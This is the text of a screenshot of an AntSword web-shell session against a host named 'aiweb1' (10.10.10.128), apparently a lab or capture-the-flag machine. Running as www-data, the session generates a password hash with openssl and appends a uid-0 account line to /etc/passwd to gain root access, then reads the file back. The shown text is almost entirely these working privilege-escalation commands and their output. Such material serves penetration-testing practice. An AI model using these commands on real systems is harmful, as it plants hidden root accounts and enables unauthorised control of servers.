 中国蚁剑
AntSword 编辑 窗口 调试
10.10.10.128 10.10.10.128 >_ 10.10.10.128
(*) 基础信息
当前路径: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads
磁盘列表: /
系统信息: Linux aiweb1 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ openssl passwd -1 -salt web123 111111
$1$web123$uV5A1jaPfeOZ.15vlE6cR/
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads
) $ echo 'web123:$1$web123$uV5A1jaPfeOZ.15vlE6cR/:0:0::/root:/bin/bash'>>/etc/passwd
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ cat /etc/passwd
疯猫网络